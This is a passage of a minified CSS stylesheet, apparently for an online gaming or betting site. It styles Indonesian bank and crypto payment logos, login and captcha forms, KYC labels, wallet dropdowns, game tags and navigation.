-670px}.logo-id.Citibank,.logo-id.citibank,.logo-idr.Citibank,.logo-idr.citibank{background-position:0 -793px;height:29px;width:110px}.logo-id.Citibank.w,.logo-id.citibank.w,.logo-idr.Citibank.w,.logo-idr.citibank.w{background-position:0 -751px}.logo-id.OCBC,.logo-id.ocbc,.logo-idr.OCBC,.logo-idr.ocbc{background-position:0 -963px;height:24px;width:114px}.logo-id.OCBC.w,.logo-id.ocbc.w,.logo-idr.OCBC.w,.logo-idr.ocbc.w{background-position:0 -922px}.logo-id.UOB,.logo-id.uob,.logo-idr.UOB,.logo-idr.uob{background-position:0 -1045px;height:26px;width:88px}.logo-id.UOB.w,.logo-id.uob.w,.logo-idr.UOB.w,.logo-idr.uob.w{background-position:0 -1004px}.logo-id.panin,.logo-idr.panin{background-position:0 -1084px;height:17px;width:128px}.logo-id.KALTIM,.logo-idr.KALTIM{background-position:-1px -1109px;height:30px;width:58px}.logo-id.BUKOPIN,.logo-idr.BUKOPIN{background-position:0 -1154px;height:21px;width:129px}.logo-id.SULTRA,.logo-idr.SULTRA{background-position:0 -1193px;height:29px;width:125px}.logo-id.PERMATA,.logo-idr.PERMATA{background-position:0 -1226px;height:30px;width:118px}.logo-id.SINARMAS,.logo-idr.SINARMAS{background-position:-2px -1274px;height:26px;width:109px}.logo-id.jenius,.logo-idr.jenius{background-position:0 -1566px;height:26px;width:110px}.logo-id.jenius.w,.logo-idr.jenius.w{background-position:0 -1566px}.logo-id.shopeepay,.logo-idr.shopeepay{background-position:0 -1592px;height:45px;width:100px}.logo-id.shopeepay.w,.logo-idr.shopeepay.w{background-position:0 -1592px}.logo-crypto{background:url(https://files.sitestatic.net/sprites/crypto-logo.png?v=2) no-repeat;background-size:100px;height:100px;margin:auto;width:100px}.logo-crypto.idrt,.logo-crypto.rupiah_token{background-position:0 0}.logo-crypto.tether,.logo-crypto.usdt{background-position:0 -116px}.logo-crypto.bch{background-position:0 -233px}.logo-crypto.btc{background-position:0 -349px}.payment-methods.payment-methods-items .logo-crypto~div{font-size:12px}.payment-methods.payment-methods-items .logo-crypto{background-size:50px;height:52px;width:52px}.corner-logo{height:120px;left:0;position:absolute;top:0;width:120px;z-index:1}.corner-logo:before{border-color:#2f2e2e transparent transparent;border-style:solid;border-width:120px 120px 0 0;content:"";height:0;left:0;position:absolute;top:0;width:0;z-index:-1}.corner-logo .logo-crypto{left:-12%;position:absolute;top:-12%;-webkit-transform:scale(.6);transform:scale(.6)}.stv-radio-buttons-wrapper{clear:both;display:inline-block;padding:0 10px}.stv-radio-button{visibility:hidden}.stv-radio-button+label{background-color:#ffbc00;border:1px solid #ffbc00;color:#fff;cursor:pointer;float:left;margin-right:-1px;padding:.5em 1em}.stv-radio-button+label:first-of-type,.stv-radio-button+label:last-of-type{border-radius:0 0 0 0}.stv-radio-button:checked+label{background-color:#fff;border-color:#111;color:#000}.carousel-indicators li{border-color:#ffbc00}.carousel-indicators li.active{background-color:#ffbc00}img.lazy{opacity:0}span.verti{height:100%}div.verti,span.verti{display:inline-block;vertical-align:middle}.lazy,.lazyloading{opacity:0;transition:opacity .4s}img.lazyloaded{opacity:1;transition:opacity .4s}img.lazyload:not([src]){visibility:hidden}.radio_2{padding-left:0;padding-right:0}.radio_2[class^=col]:first-child{padding-left:15px;padding-right:0}.radio_2[class^=col]:last-child:not(:first-child){padding-left:0;padding-right:15px}.radio_2 label{background-color:#fff;border:1px solid #ffbc00;color:#ffbc00;display:block;height:32px;line-height:32px;text-align:center;transition:.7s;width:100%}.radio_2 label .marked{background-color:#fff;border-radius:50%;color:#ffbc00;display:inline-block;font-weight:900s;height:16px;line-height:16px;margin-left:2px;opacity:0;transition:.2s;vertical-align:middle;vertical-align:text-bottom;width:16px}.radio_2 input[type=radio]{height:0;opacity:0;position:absolute;width:0}.radio_2 input[type=radio]:checked~label{background-color:#ffbc00;color:#fff;transition:.7s}.radio_2 input[type=radio]:checked~label .marked{opacity:1;transition:.2s}.wrapword{word-wrap:break-word;white-space:-moz-pre-wrap!important;white-space:-webkit-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;white-space:normal;word-break:break-all}.text-danger{color:#c70022}.hot-game-tag{background-image:url(/assets/images/sprites/game-tag-icon-hot.webp);left:-4px}.hot-game-tag,.hot-tag{background-size:60px;height:51px;position:absolute;top:-4px;width:60px;z-index:1}.hot-tag{background-image:url(/assets/images/sprites/hot-tag.png);background-repeat:no-repeat;right:-4px}.new-tag{background-image:url(https://files.sitestatic.net/sprites/new-tag.png);background-repeat:no-repeat;height:51px;right:-4px;top:-21px;z-index:3}.daily-wins,.new-tag{background-size:60px;position:absolute;width:60px}.daily-wins{background-image:url(https://files.sitestatic.net/assets/imgs/daily%20win_1000x1000.png);bottom:0;height:61px;right:0;z-index:1}@-webkit-keyframes blinking{50%{opacity:0}}@keyframes blinking{50%{opacity:0}}.pg_force_reset .title{margin-bottom:1.5em}.pg_force_reset .box{margin:0 auto;max-width:600px;padding:20px 10px 30px}@media screen and (max-width:992px){.pg_force_reset .box{background-color:inherit}}@media screen and (min-width:992px){.pg_force_reset .box{background-color:#131212}}.pg_force_email_phone .box{padding:20px 30px 30px!important}.force_email_phone_heading{font-size:25px!important}.toggle-password{font-size:1.4em;position:absolute;right:30px;top:0}i.form-control-feedback~.toggle-password{right:60px}#loginForm .toggle-password{right:15px!important;top:15px!important}.footer_btm_logo_img img{height:auto;max-height:70px}#loginForm .btn-refresh{background-color:transparent;border:0;margin-top:0;padding-top:0;position:relative;text-align:left;vertical-align:middle}#loginForm .captcha_img{padding:0;top:0;vertical-align:top}#loginForm .icon-refresh{display:inline-block;font-size:18px;margin-top:5px;padding-left:7.5px}.mobile #loginForm .icon-refresh{padding-left:15px}#loginForm #LoginCaptcha~i.form-control-feedback{right:0;top:4px}#resetPwdForm #fogotrefreshCaptcha{background:transparent;left:-15px;padding:0;top:-1px}#resetPwdForm #fogotrefreshCaptcha .captcha_img{height:50px;max-width:100%}.switch{display:inline-block;height:25px;margin:0 6px;position:relative;vertical-align:middle;width:52px}.switch .slider{background-color:#585858;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.switch input{height:0;opacity:0;width:0}.switch .slider:before{background-color:#fff;bottom:4px;content:"";height:18px;left:4px;position:absolute;transition:.4s;width:18px}.switch input:checked+.slider{background-color:#2f2e2e}.switch input:focus+.slider{box-shadow:0 0 1px #2f2e2e}.switch input:checked+.slider:before{-webkit-transform:translateX(26px);transform:translateX(26px)}.switch .slider.round{border-radius:34px}.switch .slider.round:before{border-radius:50%}#btn-reset2ndpin{border-radius:20px;margin-left:20px;padding:3px 20px}.switch_lable{font-size:14px}.bank_name_6_acc_font_size{font-size:11px!important}.emailsubscribe{margin-top:10px}.emailsubscribe label{cursor:pointer;float:left;font-size:14px;margin-top:0;padding-left:8px!important;padding-top:1px!important}.emailsubscribe label input{float:left;margin-right:10px}.profile-edit .emailsubscribe label{cursor:pointer;font-size:16px;font-weight:500!important;line-height:20px;padding-top:0!important}.text-overflow-line-clamp{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.fancybox-content a{display:inline-block}.fancybox-content a:focus{outline:none}.license-tnc-modal{top:50%;z-index:999999}.mobile .license-tnc-modal{max-height:90vh;overflow-x:hidden;overflow-y:scroll}.license-tnc-modal .justify-center{-webkit-justify-content:center;justify-content:center}.license-tnc-modal .license-wrap{background-color:#ededed;border-radius:6px;color:#000;font-size:16px;font-weight:500;gap:10px;padding:10px 30px}.mobile .license-tnc-modal .license-wrap{font-size:14px}.license-tnc-modal .top-content p{font-size:16px;margin:0}.mobile .license-tnc-modal .top-content p{font-size:14px}.license-tnc-modal .license-tnc-content{background-color:rgba(0,0,0,.145);max-height:300px;overflow-y:scroll;padding:10px}.mobile .license-tnc-modal .license-tnc-content{max-height:150px}.license-tnc-modal .license-tnc-content .container{padding:0;width:100%}.license-tnc-modal .license-tnc-content .title{background-color:transparent}.license-tnc-modal ::-webkit-scrollbar{width:10px}.license-tnc-modal ::-webkit-scrollbar-track{background:#f1f1f1}.license-tnc-modal ::-webkit-scrollbar-thumb{background:#888}.license-tnc-modal ::-webkit-scrollbar-thumb:hover{background:#555}.license-tnc-overlay{z-index:99999}.capture-modal .md-body{border-radius:16px;display:inline-block;position:relative}.capture-modal .capture-wrapper{border-radius:26px;overflow:hidden;position:relative}.mobile .capture-modal .capture-wrapper video{border-radius:26px}.capture-modal .capture-wrapper .preview-wrapper{display:none;height:100%;left:0;position:absolute;top:0;width:100%}.capture-modal .capture-wrapper .preview-wrapper canvas{height:100%;width:100%}.capture-modal .capture-wrapper .bottom-btn-wrapper{bottom:0;left:0;position:absolute;width:100%}.capture-modal .capture-wrapper .bottom-btn-wrapper .btn{border-radius:6px;min-width:85px}.custom-hidden-input{height:0;opacity:0;visibility:hidden}.navTabTrans ul.nav.nav-tabs{border-bottom:0;margin-left:0}.navTabTrans ul.nav.nav-tabs li{margin:5px;opacity:.8}.navTabTrans ul.nav.nav-tabs li a{background-color:transparent;border:0;color:#fff;padding:2px 0}.navTabTrans ul.nav.nav-tabs li a.active,.navTabTrans ul.nav.nav-tabs li a:focus,.navTabTrans ul.nav.nav-tabs li a:hover{background-color:transparent;border:0;color:#fff;opacity:1}.navTabTrans ul.nav.nav-tabs li.active{border-bottom:2px solid;opacity:1}.layout.full-container{bottom:0;left:0;position:relative;right:0;top:0}.layout .side-nav{height:100%;left:0;overflow-x:hidden;position:fixed;top:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);transition:.3s;visibility:hidden;z-index:1}.layout .side-nav.open{-webkit-transform:none;transform:none;visibility:visible;z-index:999999999999}.layout .side-nav.navContentOpen{width:200px}.layout .main-content{position:relative;transition-duration:.4s;transition-property:margin-left,margin-right,right,left,-webkit-transform;transition-property:transform,margin-left,margin-right,right,left;transition-property:transform,margin-left,margin-right,right,left,-webkit-transform;transition-timing-function:cubic-bezier(.25,.8,.25,1);z-index:1}.layout .main-content.sideNavOpen{margin-left:100px;margin-right:-100px}.layout .main-content.sideNavOpen .top-bar{left:100px;right:-100px}.layout .main-content.navContentOpen{margin-left:200px;margin-right:-200px}.layout .main-content.navContentOpen .top-bar{left:200px;right:-200px}.layout .main-content.rightSideBarOpen{margin-left:-20rem;margin-right:20rem;z-index:99999999999}@media (min-width:768px){.layout .main-content.rightSideBarOpen{margin-left:-40rem;margin-right:40rem}}.layout .main-content.rightSideBarOpen .top-bar{left:-20rem;right:20rem}@media (min-width:768px){.layout .main-content.rightSideBarOpen .top-bar{margin-left:-40rem;margin-right:40rem}}.layout .content.my01{display:inline-block;height:auto;margin-top:47px;width:100%}.navContentOpen .backdrop:before,.rightSideBarOpen .backdrop:before,.sideNavOpen .backdrop:before{background:hsla(0,0%,7%,.8);bottom:-150%;content:"";height:auto;left:0;padding:15px;position:absolute;right:0;top:-47px;width:100%;z-index:1000}.footer-desc{margin-top:1em}.footer-content{color:inherit;font-size:12px}.footer-content .footerlink ul li{display:inline-block;float:left;line-height:24px;padding:0 5px 0 0;vertical-align:middle}.footer-content .footerlink ul li .browserIcons{color:#ffbc00;font-size:30px}.footer-content .footerlink ul li a{color:#fff}.footer-content .footer-misc .column{padding-right:4rem}.footer-content .footer-misc .column:last-of-type{padding-right:0}.footer-content .footer-misc .column .title{font-weight:900}.footer-content .footer-misc .column .subtitle{font-weight:700}.footer-content .payment_imgs img{margin-right:5px}.footer-content ul.pw-by a{display:block;height:38px}.footer-content .button.icon i{font-size:1.4em}.row .equal{-webkit-flex-wrap:wrap;flex-wrap:wrap}.main.nav-wrapper,.row .equal{display:-webkit-flex;display:flex}.main.nav-wrapper{background-color:#2f2e2e;background-image:#2f2e2e;padding:0 35px;place-content:center}.main.nav-wrapper .main-nav{line-height:1.15;overflow:hidden}.main.nav-wrapper .main-nav .nav-item{color:#fff;-webkit-flex:none;flex:none;-webkit-flex-basis:auto;flex-basis:auto;float:left;overflow:hidden;text-align:center;text-decoration:none}.main.nav-wrapper .main-nav .nav-item.is-active{background:#ffbc00}.main.nav-wrapper .nav-title{text-transform:uppercase}.main.nav-wrapper .nav-item .navlink{background-color:inherit;border:none;color:#fff;cursor:pointer;display:block;min-width:100px;outline:none;padding:0 .45em .45em;text-align:center;text-decoration:none!important;vertical-align:middle;width:100%}.main.nav-wrapper .nav-item .navlink i{color:inherit;font-size:1.4rem;line-height:1.8em;vertical-align:middle}.main.nav-wrapper .nav-item .navlink i.icon-km_gaming_dark{color:#ffe024}.main.nav-wrapper .main-nav a.active,.main.nav-wrapper .main-nav a:hover,.main.nav-wrapper .nav-item:hover .navlink{background:#ffbc00}.main.nav-wrapper .navcontent_button_play{height:0;overflow:hidden}.main.nav-wrapper .nav-item-content{background-color:#000;border-bottom:15px solid #2f2e2e;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;left:0;position:absolute;width:100%;z-index:111}.main.nav-wrapper .nav-item-content .header{background:red;color:#fff;padding:16px}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink,.main.nav-wrapper .nav-item-content .auto-box>a{color:#fff;cursor:pointer;display:block;height:100%;pointer-events:auto;position:relative;text-decoration:none;z-index:3}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:after,.main.nav-wrapper .nav-item-content .auto-box>a:after{background:radial-gradient(ellipse at center,#afc2f1 17%,#fff 27%,#d7d7d7 31%,#ffbc00 52%,#ae8613 57%,#6a551b 97%);background-image:radial-gradient(circle,#7d6666,#5a3e3e,#3e2c2c,#2f2e2e,#141313);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="app-color(secondary,lightest)",endColorstr="app-color(secondary,darker)",GradientType=1);height:100%;opacity:0;position:absolute;top:0;transition:opacity .5s ease-in-out;width:100%;z-index:-1}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:hover:not(.disableHover):after,.main.nav-wrapper .nav-item-content .auto-box>a:hover:not(.disableHover):after{opacity:1;z-index:-1}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:hover:not(.disableHover) .navcontent_button_play,.main.nav-wrapper .nav-item-content .auto-box>a:hover:not(.disableHover) .navcontent_button_play{background:#000;color:#fff;height:auto;padding-bottom:.5em;padding-top:.5em}.main.nav-wrapper .nav-item:hover .nav-item-content{display:block}.main.nav-wrapper .auto-box{margin:5px;position:relative}.main.nav-wrapper .auto-box:first-child{margin-left:0}.main.nav-wrapper .auto-box:last-child{margin-right:0}.main.nav-wrapper .auto-box.hide_this_sec{display:none}.main.nav-wrapper .flex-row:first-of-type{margin-top:5px}.main.nav-wrapper .flex-row:last-of-type{margin-bottom:5px}.main.nav-wrapper .logo_provider{margin:0 auto}.main.nav-wrapper .menu-item-title{font-size:11.2px;padding-bottom:5px;text-transform:uppercase}.main.nav-wrapper .logo_img{height:90px;width:100px}.main.nav-wrapper .add-opts{bottom:0;display:none;left:0;margin:0 auto;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%);width:100%;z-index:4}.main.nav-wrapper .add-opts .row{opacity:0;transition:opacity .2s linear;visibility:hidden}.main.nav-wrapper .add-opts a{background-color:#366298;border:none;border-radius:0;color:#fff;display:block;padding-left:2.5px;padding-right:2.5px;width:100%}.main.nav-wrapper .add-opts a:hover{background-color:#d7d7d7}.main.nav-wrapper .auto-box>a:hover .add-opts{display:block}.main.nav-wrapper .auto-box>a:hover .add-opts .row{opacity:1;visibility:visible}.main.nav-wrapper .nav-icon{position:relative}.main.nav-wrapper .nav-icon .hot{background-color:red;border-radius:5px;color:#fff;display:inline-block;font-size:.9em;padding:2px 3px;position:absolute}.main.nav-wrapper .nav-icon .hot.new{background:linear-gradient(1deg,#fbd629,#ff0);color:#000}.main.nav-wrapper .nav-icon.enlarge{height:40px}.main.nav-wrapper .nav-icon.enlarge i{color:red;font-size:40px;position:relative;top:-12px}.floats{color:#fff;position:fixed;top:200px;transition:all .5s ease-out;transition-delay:1s;z-index:99}.floats .btn{border-radius:0!important}.floats .txt-xxl{font-size:3rem}.floats .icon-24-7{vertical-align:middle}.floats .icon-clock{font-size:27.342px}.floats .col-6 .btn-block{font-family:Montserrat,sans-serif;font-size:17.5px;padding-left:1em;padding-right:1em;white-space:nowrap}.floats .bg-1{background-color:#000}.floats .box{padding:10px!important}.floats .bg-2{font-family:Montserrat,sans-serif}.floats .bg-2 .btn{font-size:inherit!important;text-align:inherit!important}.floats .bg-2 .btn.btn-block{padding-left:15px!important;padding-right:15px!important}.floats .bg-2 .btn.btn-block:hover .icon-txt{color:#00c300}.floats .bg-2 .icon-txt{font-size:1.7em;line-height:100%;position:relative;top:0;transition:top .3s;vertical-align:middle}.floats .btn-block+.btn-block{margin-top:0}.floats .btn-primary:hover{font-weight:900}.floats .fc{min-height:190px;min-width:221px}.floats .fc>div{display:inline-block;margin:0;position:relative;vertical-align:top}.floats .i-circle{border:1px solid #fff;border-radius:50%;font-size:1.3rem;padding:.075em}.floats .fd-qr{background:linear-gradient(#000,#2f2e2e);border-radius:6px;box-shadow:inset 0 1px 1px #366298;height:100px;left:44px;padding:6px;top:10px;width:100px}.floats-right{right:0;-webkit-transform:translateX(calc(100% - 3.4rem));transform:translateX(calc(100% - 3.4rem))}.floats-left{left:0;-webkit-transform:translateX(calc(3.4rem - 100%));transform:translateX(calc(3.4rem - 100%))}.floats-left:hover,.floats-right:hover{-webkit-transform:translateX(0);transform:translateX(0);transition:all .5s ease-in;z-index:99}.floats-left .fc .fc-right,.floats-right .fc .fc-left{background-color:#ffbc00;color:#fff;min-height:190px;padding:5px;width:3.4rem}.floats-right .fc .fc-left{border-bottom-left-radius:0;border-top-left-radius:0}.floats-left .fc .fc-right{border-bottom-right-radius:0;border-top-right-radius:0}.floats-left .fc .fc-left,.floats-right .fc .fc-right{background-color:#366298;border-bottom-left-radius:0;border-bottom-right-radius:0;min-height:190px;min-width:150px}.floats .box{padding:5px!important}.floats.floats-right .bg-2{background:#000;padding:15px 6px 10px}.floats.floats-right .bg-2 .btn-block{border-radius:5px!important;margin-bottom:10px}.floats.floats-right .bg-2 .btn-block.btn-primary{background:#000}.floats.floats-right .bg-2 .btn-block.btn-primary:hover{color:#fff;font-weight:400}.floats.floats-right .bg-2 .btn-block.btn-primary.rm_padding{padding:0!important}.floats.floats-right .bg-2 .btn-block:hover .icon-txt{color:#fff}.floats.floats-right .bg-2 .btn-block .dis_flex{display:-webkit-flex;display:flex}.floats.floats-right .bg-2 .btn-block .dis_flex.add_padding{padding:5px 15px}.floats.floats-right .bg-2 .icon-txt{font-size:1.5rem;min-width:35px}.floats.floats-right .bg-2 .qr_img_sec{background:#000;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 0;text-align:center;width:100%}.floats.floats-right .bg-2 .qr_image{max-width:120px;width:50%}.floats-left .btn-primary{background-color:#000;transition:all .3s}.floats-left .btn-primary:hover{background-color:#000}.floats-left .btn-primary:hover .icon-txt{top:-6px}.header-wrapper{background-color:inherit;background-image:none}.header-wrapper:not(.stuck) .logo img{transition:max-height .5s}.header-wrapper .live_draw{-webkit-text-fill-color:transparent;-webkit-animation:gradient_text 3s infinite;animation:gradient_text 3s infinite;-webkit-background-clip:text!important;background-clip:text!important;background-image:linear-gradient(98deg,#d4a856 31%,#faf5e9 43%,#dfab4d 52%,#d4a856 89%);font-size:18px!important;font-weight:600!important;margin-left:30px;text-decoration:none}@-webkit-keyframes gradient_text{0%{background-position:-100px}to{background-position:100px}}@keyframes gradient_text{0%{background-position:-100px}to{background-position:100px}}.header-wrapper .country_detail{-webkit-flex:none;flex:none;font-size:14px;text-transform:uppercase}.header-wrapper .country_detail .dot{background-color:#2f2e2e;border-radius:50%;display:inline-block;height:5px;margin:0 2px 2px;width:5px}.header-wrapper .btn.fix{border-radius:0;min-width:77px;padding-bottom:3px;padding-top:3px}.header-wrapper .main-header{position:relative;z-index:10}.header-wrapper .inner-header{padding-bottom:5px;padding-top:5px}.header-wrapper .flex-col{max-height:100%}.header-wrapper .logo-left .logo{margin-left:0;margin-right:5px}.header-wrapper .logo a{color:#fff;display:block;font-size:2rem;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase}.header-wrapper .logo img{display:block;width:auto}.header-wrapper #logo img{max-height:70px}@media screen and (max-width:768px){.header-wrapper .md-logo-center .logo{margin:0 15px;-webkit-order:2;order:2;text-align:center}.header-wrapper .md-logo-center .logo img{margin:0 auto}}.header-wrapper .flex-left{margin-right:auto}.header-wrapper .flex-right{margin-left:auto}@media screen and (max-width:768px){.header-wrapper .md-logo-center .flex-left{-webkit-flex:1 1 0;flex:1 1 0;-webkit-order:1;order:1}.header-wrapper .md-logo-center .flex-right{-webkit-flex:1 1 0;flex:1 1 0;-webkit-order:3;order:3}}@media (max-width:768px){.header-wrapper .hide-for-medium,.header-wrapper [data-show=hide-for-medium]{display:none!important}}@media (min-width:768px){.header-wrapper .show-for-medium,.header-wrapper [data-show=show-for-medium]{display:none!important}}.header-wrapper .btn-link,.header-wrapper a:not(.btn){color:#fff}.header-wrapper .flex-right .flex-row{-webkit-align-items:center;align-items:center;-webkit-justify-content:flex-end;justify-content:flex-end}.header-wrapper .flex-right .flex-row span{vertical-align:middle}.header-wrapper .flex-right .flex-row i{font-size:1.5rem;vertical-align:middle}.header-wrapper .flex-right .flex-row .logo-wrap{height:1.5rem;width:1.5rem}.header-wrapper .flex-right .flex-row .logo-wrap>div{position:absolute}.header-wrapper .flex-right .flex-row .compliant-btn{border-radius:8px;line-height:1;padding:0 6px}.header-wrapper .flex-right .flex-row.mid{color:#d7d7d7}.header-wrapper .flex-right .flex-row.mid>:not(i){font-size:.8rem;margin-left:.5em;margin-right:.5em}.header-wrapper .flex-right .flex-row.top{padding-bottom:4px}.header-wrapper .flex-right .flex-row.last>:not(i),.header-wrapper .flex-right .flex-row.top>:not(i){margin-left:.2em;margin-right:.2em}.header-wrapper .flex-right .flex-row .button.icon.circle{background-color:#111;color:inherit;font-size:.7rem}.header-wrapper .flex-right .flex-row .button.icon.circle i{font-size:.9rem}.header-wrapper .flex-right .flex-row .social-icons{font-size:.7rem;overflow:hidden}.header-wrapper .flex-right .flex-row .social-icons .button,.header-wrapper .flex-right .flex-row .social-icons a{min-width:2.7em;overflow:hidden;padding-left:3.5px;padding-right:3.5px;white-space:nowrap}.header-wrapper .flex-right .flex-row .social-icons.fade-in{display:inline-block;line-height:1;margin-left:0;margin-right:0;opacity:0;overflow:hidden;transition:all .2s ease;white-space:nowrap;width:0}.header-wrapper .flex-right .flex-row .social-icons.fade-in.show{line-height:1;opacity:1;width:12em}.header-wrapper .flex-right .flex-row .info_toggle.fade-in.show{width:6em}.header-wrapper .flex-right .flex-row .dropdownNoti_content{background-color:#50b08b;max-height:270px;width:340px}.header-wrapper .flex-right .flex-row .dropdownNoti_content:after{border:10px solid transparent;border-bottom:10px solid #50b08b;border-top:none;content:" ";position:absolute;right:0;top:-8px}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul{color:#fff;font-size:14px;font-weight:600;list-style:none;margin:0;max-height:160px;overflow-y:auto}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li{margin-top:5px;padding:8px 20px}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li:hover{background-color:#33373a;color:#fff}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li p{margin:0}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer{display:inline-block;padding:15px;text-align:center;width:100%}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer p{color:#fff;font-size:14px;font-weight:600}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer .submit_btn{background-color:#383838;color:#fff;width:100%}.header-wrapper .last{color:#fff;-webkit-flex-flow:row nowrap;flex-flow:row nowrap;font-weight:700;margin-top:.5em;text-align:right}.header-wrapper .last>*{font-size:.9rem}.header-wrapper .last i{color:#d7d7d7;line-height:100%;margin-right:1px}.header-wrapper .time{color:inherit;-webkit-flex:none;flex:none;font-size:11.2px}.header-wrapper .line{background-color:#fff;border:none;height:1.2em;width:1px}.header-wrapper .btn-link{text-decoration:none!important;vertical-align:middle}.header-wrapper .chained .chained-menu{cursor:pointer;transition:transform .4s linear,-webkit-transform .4s linear}.header-wrapper .chained .chained-menu--more{-webkit-flex:1 0;flex:1 0;-webkit-flex-grow:0.00001;flex-grow:0.00001;opacity:0;-webkit-transform:scale(1);transform:scale(1);transition:flex-grow .4s linear,opacity .4s linear,padding .4s linear,-webkit-flex-grow .4s linear,-webkit-transform .2s linear;transition:flex-grow .4s linear,opacity .4s linear,padding .4s linear,transform .2s linear;transition:flex-grow .4s linear,opacity .4s linear,padding .4s linear,transform .2s linear,-webkit-flex-grow .4s linear,-webkit-transform .2s linear;visibility:hidden;width:0}.header-wrapper .chained:hover .chained-menu{opacity:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:0}.header-wrapper .chained:hover .chained-menu--more{-webkit-flex-grow:1;flex-grow:1;-webkit-flex:0 0 32px;flex:0 0 32px;margin-left:.2em;margin-right:.2em;opacity:1;visibility:visible;width:auto}.header-wrapper .chained:hover .chained-menu--more:hover{-webkit-transform:scale(1.1) translateY(-3px);transform:scale(1.1) translateY(-3px)}.header-wrapper .enlarge{-webkit-transform:none;transform:none;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.header-wrapper .enlarge:hover{box-shadow:0 3px 6px rgba(0,0,0,.25);-webkit-transform:scale(1.1) translateY(-3px);transform:scale(1.1) translateY(-3px)}.header-wrapper .btn.wallet,.header-wrapper .btn.wallet i{color:#9dff6a}.header-wrapper .l-ddl{display:inline-block;margin:0!important;position:relative}.header-wrapper .l-ddl .ddl-btn{border-radius:0;padding:0 3px}.header-wrapper .l-ddl:hover .ddl-cont{display:block}.header-wrapper .l-ddl:hover .ddl-btn{background-color:#131212}.header-wrapper .l-ddl .ddl-cont{background-color:#131212;border-radius:0;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;min-width:130px;overflow:hidden;position:absolute;text-align:left;white-space:nowrap;z-index:1}.header-wrapper .l-ddl .ddl-cont a{color:inherit;display:block;padding:5px}.header-wrapper .l-ddl .ddl-cont a.active,.header-wrapper .l-ddl .ddl-cont a:hover{background-color:#fff}.header-wrapper .acc-panel.flex-row{-webkit-flex-wrap:wrap;flex-wrap:wrap}.header-wrapper .star-color{color:#eeee05!important}.header-wrapper .slash{font-size:5;font-size:29px!important;margin:5px 0 0!important}.header-wrapper .member_leavel{display:-webkit-flex;display:flex;margin-left:0!important;margin-top:7px}.header-wrapper .member_leavel .icon_logo{display:block;-webkit-transform:scale(.7);transform:scale(.7)}.header-wrapper .member_leavel .member_leavel_name{font-size:14px;font-weight:700;margin-bottom:0;margin-left:3px;margin-right:3px}.header-wrapper .user-account{position:relative}.header-wrapper .user-account>div{float:left;position:relative}.header-wrapper .user-account>div:first-child{top:14px}.header-wrapper .user-account>div:last-child{bottom:11px;font-size:1rem;font-weight:700;padding-left:5px}.header-wrapper .user-account .star-wrapper{background-color:#2f2e2e;border-radius:50%;display:inline-block;height:28px;padding:7px 5px 4px;position:relative;text-align:center;top:3px;width:28px}.header-wrapper .user-account .star-wrapper:before{border:1px solid #111;border-radius:50%;content:"";display:block;height:24px;left:2px;overflow:hidden;position:absolute;top:2px;width:24px}.header-wrapper .user-account .star-wrapper .i-star{display:block;-webkit-transform:scale(.7);transform:scale(.7);-webkit-transform-origin:0 0;transform-origin:0 0}.header-wrapper .user-account .star-wrapper i{font-size:.75rem}.header-wrapper .user-account .kyc-label-wrapper{margin-left:10px;top:17px}.header-wrapper .user-account .kyc-label-wrapper .kyc-label{border-radius:6px;display:-webkit-flex;display:flex;font-weight:700;gap:5px;padding:1px 5px}.header-wrapper .user-account .kyc-label-wrapper .kyc-label i{font-size:inherit}.header-wrapper .user-account .kyc-label-wrapper .kyc-label.verified{background:#e9fff2;color:#359d74;cursor:default}.header-wrapper .user-account .kyc-label-wrapper .kyc-label.unverified{background:#c70022;color:#fff;cursor:pointer;text-decoration:none}.acc-panel #dropdownothergameblc{background:none;border:none}.acc-panel #dropdownothergameblc i{font-size:20px;margin-left:5px}.othergame_blc{background-color:#000;padding:0;width:300px!important}.othergame_blc table{margin:10px 0}.othergame_blc table tr{border-top:1px solid #ddd}.othergame_blc table tr:first-child{border-top:0 solid #ddd}.othergame_blc table tr td{background-color:#000;border-top:0 solid #ddd;padding:0 15px 5px}.othergame_blc table tr td button{color:#fff!important}.othergame_blc table tr td button i{color:#fff;font-size:14px!important;margin-left:5px}.wallet-balance-dd{background-color:#000;left:auto;padding:0;right:0;width:350px}.wallet-balance-dd .wallet-type{-webkit-align-items:center;align-items:center;color:#d7d7d7;display:-webkit-flex;display:flex;gap:10px;padding:8px 10px}.wallet-balance-dd .wallet-type .wallet-balance{color:#fff;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.wallet-balance-dd .wallet-type i{color:#fff}.transaction-dropdown{background-color:#000}.drop_link{list-style:none;margin-left:0}.drop_link li{background-color:#000;border-top:1px solid #ddd}.drop_link li:first-child{border-top:0 solid #ddd}.drop_link li a{color:#fff!important;display:-webkit-flex;display:flex;padding:5px 10px}.drop_link li a i{color:#fff;padding-right:10px}.drop_link .noti_footer{padding:5px 10px;text-align:center}.my-tab-link{background:transparent;border-radius:2px;display:-webkit-flex;display:flex;-webkit-flex-grow:1;flex-grow:1;overflow:hidden;position:relative}.my-tab-link hr{background:#b4b4b4;border:0;border-radius:2px;bottom:0;height:4px;left:0;margin:0;position:absolute;transition:all 375ms ease-out;will-change:transform,background}.my-tab-link 